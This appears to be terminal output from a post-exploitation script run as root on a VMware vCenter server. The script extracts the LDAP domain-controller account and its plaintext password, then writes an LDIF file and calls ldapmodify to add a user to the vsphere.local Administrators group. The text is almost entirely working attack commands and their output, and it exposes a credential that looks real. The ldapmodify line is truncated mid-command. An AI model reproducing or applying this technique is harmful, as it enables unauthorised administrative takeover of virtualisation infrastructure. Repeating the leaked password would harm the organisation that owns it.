 root [ /tmp ]# python update.py addadmin
[*] Try to add a user as an admin
[*] Try to get the config of LDAP
[+] dcAccount: v-vcenter55.pima-domain.local
[+] dcAccountDN: cn=v-vcenter55.pima-domain.local,ou=Domain Controllers,dc=vsphere,dc=local
[+] dcAccountPassword: Epdj3YPws&\\a3\$FY\"c%N
[*] Try to generate the ldif
Eg.
   user dn: CN=test1,CN=Users,DC=aaa,DC=bbb
input the user dn: cn=testgg,cn=Users,dc=vsphere,dc=local
[*] Confirm the ldif
dn: cn=Administrators,cn=Builtin,dc=vsphere,dc=local
changetype: modify
add: member
member: cn=testgg,cn=Users,dc=vsphere,dc=local
[*] Try to generate the ldif
[*] Try to modify the data
[+] Command: ldapmodify -x -h v-vcenter55.pima-domain.local -D "cn=v-vcenter55.pima-domain.local,ou=Domain Controllers,dc=vsphere,dc
ws&\\a3\$FY\"c%N" -f addadmin.ldif
modifying entry "cn=Administrators,cn=Builtin,dc=vsphere,dc=local"
[*] Try to clean the ldif
All done.